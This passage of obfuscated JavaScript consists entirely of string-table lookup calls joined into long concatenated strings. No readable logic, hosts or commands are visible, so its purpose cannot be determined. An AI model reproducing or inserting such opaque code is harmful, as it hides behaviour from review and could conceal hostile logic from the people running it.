0x49a99d(0x716)+_0x49a99d(0x903)+_0x49a99d(0x483)+_0x49a99d(0x822)+_0x49a99d(0x391)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x972)+_0x49a99d(0x66a)+_0x49a99d(0x43b)+_0x49a99d(0x1a9)+_0x49a99d(0x893)+_0x49a99d(0x70d)+_0x49a99d(0x4dc)+_0x49a99d(0x608)+_0x49a99d(0x494)+_0x49a99d(0x9a3)+_0x49a99d(0x78d)+_0x49a99d(0x9b8)+_0x49a99d(0x612)+_0x49a99d(0x821)+_0x49a99d(0x9b6)+_0x49a99d(0x5dd)+_0x49a99d(0x379)+_0x49a99d(0x326)+_0x49a99d(0x830)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x658)+_0x49a99d(0x85a)+_0x49a99d(0x984)+_0x49a99d(0x2c9)+_0x49a99d(0x838)+_0x49a99d(0x9e2)+_0x49a99d(0x67b)+_0x49a99d(0x57a)+_0x49a99d(0x6f4)+_0x49a99d(0x7d0)+_0x49a99d(0x625)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x8a0)+_0x49a99d(0x898)+_0x49a99d(0x6da)+_0x49a99d(0x2c1)+_0x49a99d(0x85f)+_0x49a99d(0x846)+_0x49a99d(0x4d2)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x658)+_0x49a99d(0x85a)+_0x49a99d(0x984)+_0x49a99d(0x668)+_0x49a99d(0x1d8)+_0x49a99d(0x467)+_0x49a99d(0x30d)+_0x49a99d(0x2af)+_0x49a99d(0x650)+_0x49a99d(0x954)+_0x49a99d(0x3a5)+_0x49a99d(0x6e1)+_0x49a99d(0x7b1)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x467)+_0x49a99d(0x30d)+_0x49a99d(0x475)+_0x49a99d(0x668)+_0x49a99d(0x866)+_0x49a99d(0x7d4)+_0x49a99d(0x653)+_0x49a99d(0x766)+_0x49a99d(0x3d6)+_0x49a99d(0x8fd)+_0x49a99d(0x1ac)+_0x49a99d(0x4c2)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x7da)+_0x49a99d(0x4fb)+_0x49a99d(0x648)+_0x49a99d(0x4fb)+_0x49a99d(0x658)+_0x49a99d(0x637)+_0x49a99d(0x396)+_0x49a99d(0x8cd)+_0x49a99d(0x2e0)+_0x49a99d(0x474)+_0x49a99d(0x6de)+_0x49a99d(0x577)+_0x49a99d(0x245)+_0x49a99d(0x81e)+_0x49a99d(0x5e7)+_0x49a99d(0x308)+_0x49a99d(0x91a)+_0x49a99d(0x37c)+_0x49a99d(0x6b1)+_0x49a99d(0x527)+_0x49a99d(0x6b6)+_0x49a99d(0x489)+_0x49a99d(0x674)+_0x49a99d(0x666)+_0x49a99d(0x500)+_0x49a99d(0x4fb)+_0x49a99d(0x780)+_0x49a99d(0x433)+_0x49a99d(0x1e4)+_0x49a99d(0x489)+_0x49a99d(0x304)+_0x49a99d(0x254)+_0x49a99d(0x445)+_0x49a99d(0x5a8)+_0x49a99d(0x78f)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x876)+_0x49a99d(0x786)+_0x49a99d(0x308)+_0x49a99d(0x91a)+_0x49a99d(0x89d)+_0x49a99d(0x8bc)+_0x49a99d(0x21e)+_0x49a99d(0x489)+_0x49a99d(0x3df)+_0x49a99d(0x8b5)+_0x49a99d(0x308)+_0x49a99d(0x7fc)+_0x49a99d(0x8c3)+_0x49a99d(0x40f)+_0x49a99d(0x4ad)+_0x49a99d(0x2e0)+_0x49a99d(0x474)+_0x49a99d(0x8d2)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x6ac)+_0x49a99d(0x308)+_0x49a99d(0x561)+_0x49a99d(0x96e)+_0x49a99d(0x3f0)+_0x49a99d(0x62e)+_0x49a99d(0x487)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x466)+_0x49a99d(0x591)+_0x49a99d(0x913)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x1d1)+_0x49a99d(0x94d)+_0x49a99d(0x96e)+_0x49a99d(0x3c1)+_0x49a99d(0x85e)+_0x49a99d(0x3f4)+_0x49a99d(0x72e)+_0x49a99d(0x218)+_0x49a99d(0x344)+_0x49a99d(0x72b)+_0x49a99d(0x6e0)+_0x49a99d(0x79b)+_0x49a99d(0x55a)+_0x49a99d(0x340)+_0x49a99d(0x4ca)+_0x49a99d(0x2c9)+_0x49a99d(0x2b4)+_0x49a99d(0x7ef)+_0x49a99d(0x69f)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x8a0)+_0x49a99d(0x465)+_0x49a99d(0x366)+_0x49a99d(0x98c)+_0x49a99d(0x3fd)+_0x49a99d(0x304)+_0x49a99d(0x254)+_0x49a99d(0x445)+_0x49a99d(0x5a8)+_0x49a99d(0x97d)+_0x49a99d(0x3be)+_0x49a99d(0x647)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x290)+_0x49a99d(0x858)+_0x49a99d(0x528)+_0x49a99d(0x898)+_0x49a99d(0x3d3)+_0x49a99d(0x5ac)+_0x49a99d(0x762)+_0x49a99d(0x308)+_0x49a99d(0x646)+_0x49a99d(0x273)+_0x49a99d(0x219)+_0x49a99d(0x618)+_0x49a99d(0x3f4)+_0x49a99d(0x5a5)+_0x49a99d(0x85e)+_0x49a99d(0x94a)+_0x49a99d(0x639)+_0x49a99d(0x4f0)+_0x49a99d(0x693)+_0x49a99d(0x4fb)+_0x49a99d(0x636)+_0x49a99d(0x2b0)+_0x49a99d(0x365)+_0x49a99d(0x2c9)+'w')+(_0x49a99d(0x2bd)+_0x49a99d(0x887)+_0x49a99d(0x8b9)+_0x49a99d(0x1c3)+_0x49a99d(0x273)+_0x49a99d(0x2b8)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x586)+_0x49a99d(0x3d3)+_0x49a99d(0x5ac)+_0x49a99d(0x8f1)+_0x49a99d(0x273)+_0x49a99d(0x900)+_0x49a99d(0x972)+_0x49a99d(0x66a)+_0x49a99d(0x43b)+_0x49a99d(0x1a9)+_0x49a99d(0x893)+_0x49a99d(0x70d)+_0x49a99d(0x4dc)+_0x49a99d(0x608)+_0x49a99d(0x86b)+_0x49a99d(0x5fd)+_0x49a99d(0x524)+_0x49a99d(0x308)+_0x49a99d(0x8a4)+_0x49a99d(0x931)+_0x49a99d(0x36c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x3d3)+_0x49a99d(0x5ac)+_0x49a99d(0x8f1)+_0x49a99d(0x273)+_0x49a99d(0x1c6)+_0x49a99d(0x357)+_0x49a99d(0x6f3)+_0x49a99d(0x9e1)+_0x49a99d(0x308)+_0x49a99d(0x3a9)+_0x49a99d(0x35b)+_0x49a99d(0x1fa)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x21c)+_0x49a99d(0x570)+_0x49a99d(0x9b1)+_0x49a99d(0x9a3)+_0x49a99d(0x420)+_0x49a99d(0x31a)+_0x49a99d(0x9ac)+_0x49a99d(0x45c)+_0x49a99d(0x4aa)+_0x49a99d(0x33a)+_0x49a99d(0x56f)+_0x49a99d(0x36c)+_0x49a99d(0x658)+_0x49a99d(0x93e)+_0x49a99d(0x827)+_0x49a99d(0x6f7)+_0x49a99d(0x2b7)+_0x49a99d(0x59c)+_0x49a99d(0x7f5)+_0x49a99d(0x254)+_0x49a99d(0x272)+_0x49a99d(0x5fc)+_0x49a99d(0x6a6)+_0x49a99d(0x4c0)+_0x49a99d(0x290)+_0x49a99d(0x885)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x1d1)+_0x49a99d(0x83f)+_0x49a99d(0x45d)+_0x49a99d(0x5fd)+_0x49a99d(0x329)+_0x49a99d(0x96e)+_0x49a99d(0x4a2)+_0x49a99d(0x91d)+_0x49a99d(0x625)+_0x49a99d(0x4fb)+_0x49a99d(0x780)+_0x49a99d(0x433)+_0x49a99d(0x1e4)+_0x49a99d(0x6b7)+_0x49a99d(0x348)+_0x49a99d(0x5fd)+_0x49a99d(0x524)+_0x49a99d(0x308)+_0x49a99d(0x8a4)+_0x49a99d(0x931)+_0x49a99d(0x4da)+_0x49a99d(0x5bd)+_0x49a99d(0x4fb)+_0x49a99d(0x921)+_0x49a99d(0x5cf)+_0x49a99d(0x45a)+_0x49a99d(0x887)+_0x49a99d(0x8a4)+_0x49a99d(0x931)+_0x49a99d(0x3a9)+_0x49a99d(0x99d)+_0x49a99d(0x1e6)+_0x49a99d(0x934)+_0x49a99d(0x29a)+_0x49a99d(0x695)+_0x49a99d(0x397)+_0x49a99d(0x3b1)+_0x49a99d(0x861)+_0x49a99d(0x232)+_0x49a99d(0x5ac)+_0x49a99d(0x5f8)+_0x49a99d(0x6b2)+_0x49a99d(0x91d)+_0x49a99d(0x8da)+_0x49a99d(0x8f0)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x45a)+_0x49a99d(0x887)+_0x49a99d(0x8a4)+_0x49a99d(0x931)+_0x49a99d(0x24c)+_0x49a99d(0x27a)+_0x49a99d(0x85c)+_0x49a99d(0x6f5)+_0x49a99d(0x674)+_0x49a99d(0x940)+_0x49a99d(0x419)+_0x49a99d(0x6ba)+_0x49a99d(0x290)+_0x49a99d(0x885)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x636)+_0x49a99d(0x2b0)+_0x49a99d(0x365)+_0x49a99d(0x20d)+_0x49a99d(0x369)+_0x49a99d(0x960)+_0x49a99d(0x352)+_0x49a99d(0x785)+_0x49a99d(0x4e0)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x972)+_0x49a99d(0x66a)+_0x49a99d(0x43b)+_0x49a99d(0x1a9)+_0x49a99d(0x893)+_0x49a99d(0x70d)+_0x49a99d(0x4dc)+_0x49a99d(0x608)+_0x49a99d(0x351)+_0x49a99d(0x507)+_0x49a99d(0x812)+_0x49a99d(0x24f)+_0x49a99d(0x357)+_0x49a99d(0x6f3)+_0x49a99d(0x9e1)+_0x49a99d(0x308)+_0x49a99d(0x3a9)+_0x49a99d(0x1c4)+_0x49a99d(0x862)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x911)+_0x49a99d(0x87d)+_0x49a99d(0x397)+_0x49a99d(0x8b7)+_0x49a99d(0x3e3)+_0x49a99d(0x8a8)+_0x49a99d(0x43b)+_0x49a99d(0x547)+_0x49a99d(0x99e)+_0x49a99d(0x96e)+_0x49a99d(0x38d)+_0x49a99d(0x352)+_0x49a99d(0x6bf)+_0x49a99d(0x24c)+_0x49a99d(0x27a)+_0x49a99d(0x85c)+_0x49a99d(0x6f5)+_0x49a99d(0x674)+_0x49a99d(0x940)+_0x49a99d(0x419)+_0x49a99d(0x6ba)+_0x49a99d(0x233)+_0x49a99d(0x4fb)+_0x49a99d(0x5b3)+_0x49a99d(0x7bf)+_0x49a99d(0x90a)+_0x49a99d(0x692)+_0x49a99d(0x803)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x1d1)+_0x49a99d(0x94d)+_0x49a99d(0x5f2)+_0x49a99d(0x90a)+_0x49a99d(0x4ca)+_0x49a99d(0x4c0)+_0x49a99d(0x803)+_0x49a99d(0x47a)+_0x49a99d(0x308)+_0x49a99d(0x336)+_0x49a99d(0x8a9)+_0x49a99d(0x254)+_0x49a99d(0x4a9)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x972)+_0x49a99d(0x66a)+_0x49a99d(0x43b)+_0x49a99d(0x1a9)+_0x49a99d(0x893)+_0x49a99d(0x70d)+_0x49a99d(0x4dc)+_0x49a99d(0x608)+_0x49a99d(0x1a2)+_0x49a99d(0x308)+_0x49a99d(0x52f)+_0x49a99d(0x24f)+_0x49a99d(0x357)+_0x49a99d(0x346)+_0x49a99d(0x75d)+_0x49a99d(0x553)+_0x49a99d(0x940)+_0x49a99d(0x941)+_0x49a99d(0x941)+_0x49a99d(0x941)+_0x49a99d(0x1d5)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x6ac)+_0x49a99d(0x308)+_0x49a99d(0x7fc)+_0x49a99d(0x4c5)+_0x49a99d(0x820)+_0x49a99d(0x87c)+_0x49a99d(0x487)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x90a)+_0x49a99d(0x692)+_0x49a99d(0x803)+_0x49a99d(0x3a9)+_0x49a99d(0x794)+_0x49a99d(0x1b4)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x967)+_0x49a99d(0x595)+_0x49a99d(0x339)+_0x49a99d(0x483)+_0x49a99d(0x597)+_0x49a99d(0x572)+_0x49a99d(0x3ba)+_0x49a99d(0x39e)+_0x49a99d(0x50b)+_0x49a99d(0x31f)+_0x49a99d(0x87a)+_0x49a99d(0x851)+_0x49a99d(0x56f)+_0x49a99d(0x36c)+_0x49a99d(0x658)+_0x49a99d(0x4b1)+_0x49a99d(0x797)+_0x49a99d(0x69d)+_0x49a99d(0x8f4)+_0x49a99d(0x1c1)+_0x49a99d(0x811)+_0x49a99d(0x59a)+_0x49a99d(0x308)+_0x49a99d(0x983)+_0x49a99d(0x2ac)+_0x49a99d(0x62e)+_0x49a99d(0x1d7)+_0x49a99d(0x739)+_0x49a99d(0x717)+_0x49a99d(0x239)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x708)+_0x49a99d(0x70c)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x858)+_0x49a99d(0x7fa)+_0x49a99d(0x69c)+_0x49a99d(0x7be)+_0x49a99d(0x797)+_0x49a99d(0x294)+_0x49a99d(0x4a4)+_0x49a99d(0x563)+_0x49a99d(0x823)+_0x49a99d(0x320)+_0x49a99d(0x670)+_0x49a99d(0x5a5)+_0x49a99d(0x959)+_0x49a99d(0x1d0)+_0x49a99d(0x7c6)+_0x49a99d(0x62c)+_0x49a99d(0x54c)+_0x49a99d(0x69f)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x21c)+_0x49a99d(0x570)+_0x49a99d(0x9b1)+_0x49a99d(0x9a3)+_0x49a99d(0x420)+_0x49a99d(0x2e4)+_0x49a99d(0x9b4)+_0x49a99d(0x90e)+_0x49a99d(0x1ed)+_0x49a99d(0x1f2)+_0x49a99d(0x2a9)+_0x49a99d(0x36c)+_0x49a99d(0x658)+_0x49a99d(0x4b1)+_0x49a99d(0x797)+_0x49a99d(0x69d)+_0x49a99d(0x5ba)+'c')+(_0x49a99d(0x28b)+_0x49a99d(0x53c)+_0x49a99d(0x386)+_0x49a99d(0x637)+_0x49a99d(0x8f9)+_0x49a99d(0x96f)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x384)+_0x49a99d(0x83d)+_0x49a99d(0x5fd)+_0x49a99d(0x524)+_0x49a99d(0x308)+_0x49a99d(0x8a4)+_0x49a99d(0x931)+_0x49a99d(0x487)+_0x49a99d(0x658)+_0x49a99d(0x8fb)+_0x49a99d(0x42f)+_0x49a99d(0x45a)+_0x49a99d(0x887)+_0x49a99d(0x489)+_0x49a99d(0x674)+_0x49a99d(0x492)+_0x49a99d(0x931)+_0x49a99d(0x386)+_0x49a99d(0x59e)+_0x49a99d(0x850)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x648)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x3f8)+_0x49a99d(0x7ff)+_0x49a99d(0x77b)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x924)+_0x49a99d(0x5d4)+_0x49a99d(0x602)+_0x49a99d(0x453)+_0x49a99d(0x51f)+_0x49a99d(0x382)+_0x49a99d(0x56b)+_0x49a99d(0x491)+_0x49a99d(0x56e)+_0x49a99d(0x2cb)+_0x49a99d(0x8c7)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x290)+_0x49a99d(0x858)+_0x49a99d(0x281)+_0x49a99d(0x2e0)+_0x49a99d(0x474)+_0x49a99d(0x6de)+_0x49a99d(0x6a0)+_0x49a99d(0x45b)+_0x49a99d(0x278)+_0x49a99d(0x4be)+_0x49a99d(0x5ba)+_0x49a99d(0x63c)+_0x49a99d(0x7d3)+_0x49a99d(0x97f)+_0x49a99d(0x366)+_0x49a99d(0x98c)+_0x49a99d(0x959)+_0x49a99d(0x867)+_0x49a99d(0x6ca)+_0x49a99d(0x5a3)+_0x49a99d(0x5a2)+_0x49a99d(0x226)+_0x49a99d(0x727)+_0x49a99d(0x219)+_0x49a99d(0x4b4)+_0x49a99d(0x983)+_0x49a99d(0x32d)+_0x49a99d(0x3a0)+_0x49a99d(0x1b8)+_0x49a99d(0x4fb)+_0x49a99d(0x780)+_0x49a99d(0x433)+_0x49a99d(0x1e4)+_0x49a99d(0x422)+_0x49a99d(0x303)+_0x49a99d(0x482)+_0x49a99d(0x690)+_0x49a99d(0x983)+_0x49a99d(0x1ca)+_0x49a99d(0x236)+_0x49a99d(0x3de)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x1d1)+_0x49a99d(0x464)+_0x49a99d(0x5cf)+_0x49a99d(0x9a1)+_0x49a99d(0x32d)+_0x49a99d(0x4ed)+_0x49a99d(0x983)+_0x49a99d(0x215)+_0x49a99d(0x6a1)+_0x49a99d(0x802)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x3f8)+_0x49a99d(0x1f9)+_0x49a99d(0x599)+_0x49a99d(0x7d3)+_0x49a99d(0x936)+_0x49a99d(0x6a1)+_0x49a99d(0x995)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4df)+_0x49a99d(0x1cc)+_0x49a99d(0x8af)+_0x49a99d(0x6a1)+_0x49a99d(0x29f)+_0x49a99d(0x790)+_0x49a99d(0x690)+_0x49a99d(0x983)+_0x49a99d(0x1ca)+_0x49a99d(0x236)+_0x49a99d(0x2e8)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x658)+_0x49a99d(0x3b3)+_0x49a99d(0x314)+_0x49a99d(0x215)+_0x49a99d(0x6a1)+_0x49a99d(0x555)+_0x49a99d(0x74d)+_0x49a99d(0x673)+_0x49a99d(0x7ec)+_0x49a99d(0x644)+_0x49a99d(0x670)+_0x49a99d(0x5a5)+_0x49a99d(0x1d8)+_0x49a99d(0x8c9)+_0x49a99d(0x850)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x790)+_0x49a99d(0x690)+_0x49a99d(0x983)+_0x49a99d(0x1ca)+_0x49a99d(0x236)+_0x49a99d(0x5dd)+_0x49a99d(0x93c)+_0x49a99d(0x1da)+_0x49a99d(0x6a1)+_0x49a99d(0x29f)+_0x49a99d(0x636)+_0x49a99d(0x2b0)+_0x49a99d(0x3bd)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x1d1)+_0x49a99d(0x94d)+_0x49a99d(0x5f2)+_0x49a99d(0x24a)+_0x49a99d(0x7fb)+_0x49a99d(0x904)+_0x49a99d(0x1f8)+_0x49a99d(0x2db)+_0x49a99d(0x8c0)+_0x49a99d(0x7ab)+_0x49a99d(0x691)+_0x49a99d(0x218)+_0x49a99d(0x6d1)+_0x49a99d(0x217)+_0x49a99d(0x83c)+_0x49a99d(0x32e)+_0x49a99d(0x983)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x3f8)+_0x49a99d(0x91b)+_0x49a99d(0x1a1)+_0x49a99d(0x6f2)+_0x49a99d(0x676)+_0x49a99d(0x982)+_0x49a99d(0x58c)+_0x49a99d(0x87c)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x21c)+_0x49a99d(0x570)+_0x49a99d(0x9b1)+_0x49a99d(0x9a3)+_0x49a99d(0x420)+_0x49a99d(0x835)+_0x49a99d(0x7b2)+_0x49a99d(0x587)+_0x49a99d(0x683)+_0x49a99d(0x19f)+_0x49a99d(0x3fc)+_0x49a99d(0x4cb)+_0x49a99d(0x506)+_0x49a99d(0x7e3)+_0x49a99d(0x5ba)+_0x49a99d(0x7eb)+_0x49a99d(0x6e4)+_0x49a99d(0x6c4)+_0x49a99d(0x1d7)+_0x49a99d(0x739)+_0x49a99d(0x717)+_0x49a99d(0x239)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x53b)+_0x49a99d(0x938)+_0x49a99d(0x21f)+_0x49a99d(0x7d4)+_0x49a99d(0x3cc)+_0x49a99d(0x1e7)+_0x49a99d(0x22b)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x858)+_0x49a99d(0x528)+_0x49a99d(0x898)+_0x49a99d(0x3d3)+_0x49a99d(0x5ac)+_0x49a99d(0x762)+_0x49a99d(0x308)+_0x49a99d(0x646)+_0x49a99d(0x273)+_0x49a99d(0x4b8)+_0x49a99d(0x562)+_0x49a99d(0x218)+_0x49a99d(0x413)+_0x49a99d(0x395)+_0x49a99d(0x5d9)+_0x49a99d(0x308)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x8a0)+_0x49a99d(0x898)+_0x49a99d(0x2bd)+_0x49a99d(0x887)+_0x49a99d(0x8b9)+_0x49a99d(0x1c3)+_0x49a99d(0x273)+_0x49a99d(0x2b8)+_0x49a99d(0x8d7)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x697)+_0x49a99d(0x9b5)+_0x49a99d(0x647)+_0x49a99d(0x658)+_0x49a99d(0x493)+_0x49a99d(0x7dc)+_0x49a99d(0x226)+_0x49a99d(0x2d2)+_0x49a99d(0x366)+_0x49a99d(0x98c)+_0x49a99d(0x1d8)+_0x49a99d(0x1d4)+_0x49a99d(0x9dc)+_0x49a99d(0x2fc)+_0x49a99d(0x4dd)+_0x49a99d(0x644)+_0x49a99d(0x92f)+_0x49a99d(0x340)+_0x49a99d(0x5a5)+_0x49a99d(0x8c9)+_0x49a99d(0x796)+_0x49a99d(0x67e)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x290)+_0x49a99d(0x858)+_0x49a99d(0x723)+_0x49a99d(0x5d4)+_0x49a99d(0x2af)+_0x49a99d(0x7d4)+_0x49a99d(0x2bb)+_0x49a99d(0x93c)+_0x49a99d(0x7b5)+_0x49a99d(0x290)+_0x49a99d(0x652)+_0x49a99d(0x1a1)+_0x49a99d(0x6f2)+_0x49a99d(0x514)+_0x49a99d(0x518)+_0x49a99d(0x706)+_0x49a99d(0x3a9)+_0x49a99d(0x485)+_0x49a99d(0x8f2)+_0x49a99d(0x52b)+_0x49a99d(0x976)+_0x49a99d(0x89c)+_0x49a99d(0x9b9)+_0x49a99d(0x594)+_0x49a99d(0x84e)+_0x49a99d(0x58e)+_0x49a99d(0x238)+_0x49a99d(0x29d)+_0x49a99d(0x4fb)+_0x49a99d(0x658)+_0x49a99d(0x2e6)+_0x49a99d(0x9d0)+_0x49a99d(0x27e)+_0x49a99d(0x5d0)+_0x49a99d(0x670)+_0x49a99d(0x5a5)+_0x49a99d(0x6e0)+_0x49a99d(0x231)+'s')+(_0x49a99d(0x390)+_0x49a99d(0x45b)+_0x49a99d(0x580)+_0x49a99d(0x4fb)+_0x49a99d(0x503)+_0x49a99d(0x1d9)+_0x49a99d(0x5b1)+_0x49a99d(0x1dd)+_0x49a99d(0x231)+_0x49a99d(0x515)+_0x49a99d(0x45b)+_0x49a99d(0x1da)+_0x49a99d(0x327)+_0x49a99d(0x401)+_0x49a99d(0x6d0)+_0x49a99d(0x55f)+_0x49a99d(0x1b6)+_0x49a99d(0x1a9)+_0x49a99d(0x1da)+_0x49a99d(0x7ca)+_0x49a99d(0x8f0)+_0x49a99d(0x290)+_0x49a99d(0x924)+_0x49a99d(0x5d4)+_0x49a99d(0x602)+_0x49a99d(0x453)+_0x49a99d(0x32b)+_0x49a99d(0x632)+_0x49a99d(0x5a6)+_0x49a99d(0x636)+_0x49a99d(0x2b0)+_0x49a99d(0x3bd)+_0x49a99d(0x22c)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x658)+_0x49a99d(0x787)+_0x49a99d(0x97f)+_0x49a99d(0x662)+_0x49a99d(0x403)+_0x49a99d(0x5f0)+_0x49a99d(0x422)+_0x49a99d(0x303)+_0x49a99d(0x983)+_0x49a99d(0x336)+_0x49a99d(0x8c0)+_0x49a99d(0x691)+_0x49a99d(0x83b)+_0x49a99d(0x80f)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x876)+_0x49a99d(0x920)+_0x49a99d(0x74a)+_0x49a99d(0x713)+_0x49a99d(0x95b)+_0x49a99d(0x296)+_0x49a99d(0x7ea)+_0x49a99d(0x4fb)+_0x49a99d(0x4fb)+_0x49a99d(0x4df)+_0x49a99d(0x7c9)+_0x49a99d(0x615)+_0x49a99d(0x96a)+_0x49a99d(0x93f)+_0x49a99d(0x997)+_0x49a99d(0x50c)+_0x49a99d(0x3a5)+_0x49a99d(0x309)+_0x49a99d(0x45b)+_0x49a99d(0x3fe)+_0x49a99d(0x47e)+_0x49a99d(0x691)+_0x49a99d(0x83b)+_0x49a99d(0x80f)+_0x49a99d(0x75b)+_0x49a99d(0x244)+_0x49a99d(0x1a6)+_0x49a99d(0x680)+_0x49a99d(0x595)+_0x49a99d(0x6ab)+_0x49a99d(0x317)+_0x49a99d(0x79d)+_0x49a99d(0x5ef)+_0x49a99d(0x461)+_0x49a99d(0x1ae)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x452)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x658)+_0x49a99d(0x589)+_0x49a99d(0x303)+_0x49a99d(0x336)+_0x49a99d(0x8c0)+_0x49a99d(0x229)+_0x49a99d(0x690)+_0x49a99d(0x983)+_0x49a99d(0x215)+_0x49a99d(0x6a1)+_0x49a99d(0x555)+_0x49a99d(0x624)+_0x49a99d(0x844)+_0x49a99d(0x7ab)+_0x49a99d(0x95f)+_0x49a99d(0x213)+_0x49a99d(0x436)+_0x49a99d(0x49a)+_0x49a99d(0x456)+_0x49a99d(0x983)+_0x49a99d(0x775)+_0x49a99d(0x336)+_0x49a99d(0x8c0)+_0x49a99d(0x6b3)+_0x49a99d(0x4fb)+_0x49a99d(0x8a0)+_0x49a99d(0x45b)+_0x49a99d(0x3a7)+_0x49a99d(0x599)+_0x49a99d(0x7d3)+_0x49a99d(0x936)+_0x49a99d(0x6a1)+_0x49a99d(0x29f)+_0x49a99d(0x8f0)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x658)+_0x49a99d(0x289)+_0x49a99d(0x4f0)+_0x49a99d(0x8a9)+_0x49a99d(0x254)+_0x49a99d(0x481)+_0x49a99d(0x660)+_0x49a99d(0x333)+_0x49a99d(0x54e)+_0x49a99d(0x9bc)+_0x49a99d(0x616)+_0x49a99d(0x799)+_0x49a99d(0x325)+_0x49a99d(0x53e)+_0x49a99d(0x30b)+_0x49a99d(0x4fb)+_0x49a99d(0x924)+_0x49a99d(0x5d4)+_0x49a99d(0x602)+_0x49a99d(0x453)+_0x49a99d(0x3c4)+_0x49a99d(0x5d7)+_0x49a99d(0x6ab)+_0x49a99d(0x1f0)+_0x49a99d(0x6c4)+_0x49a99d(0x7fc)+_0x49a99d(0x917)+_0x49a99d(0x630)+_0x49a99d(0x8f0)+_0x49a99d(0x290)+_0x49a99d(0x4fb)+_0x49a99d(0x658)+_0x49a99d(0x3b3)+_0x49a99d(0x8e1)+_0x49a99d(0x4c2)+_0x49a99d(0x5aa)+_0x49a99d(0x216)+_0x49a99d(0x7b7)+_0x49a99d(0x879)+_0x49a99d(0x4b4)+_0x49a99d(0x983)+_0x49a99d(0x32d)+_0x49a99d(0x3a0)+_0x49a99d(0x46b)+_0x49a99d(0x290)+_0x49a99d(0x924)+_0x49a99d(0x5d4)+_0x49a99d(0x602)+_0x49a99d(0x453)+_0x49a99d(0x3c4)+_0x49a99d(0x5d7)+_0x49a99d(0x6ab)+_0x49a99d(0x4db)+_0x49a99d(0x4bb)+_0x49a99d(0x4c2)+_0x49a99d(0x853)+_0x49a99d(0x894)+_0x49a99d(0x467)+_0x49a99d(0x350)+_0x49a99d(0x99b)+_0x